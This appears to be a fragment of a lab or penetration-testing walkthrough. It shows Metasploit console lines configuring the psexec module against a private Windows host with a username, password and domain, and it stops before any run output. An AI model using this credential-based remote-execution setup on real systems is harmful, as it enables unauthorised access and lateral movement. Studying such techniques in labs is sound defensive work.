 msf6 exploit(windows/smb/psexec) > set RHOST 192.168.230.137
RHOST => 192.168.230.137
msf6 exploit(windows/smb/psexec) > set SMBuser  USER1
SMBuser => USER1
msf6 exploit(windows/smb/psexec) > set SMBpass password@1
SMBpass => password@1
msf6 exploit(windows/smb/psexec) > set SMBdomain mydomain.local
SMBdomain => mydomain.local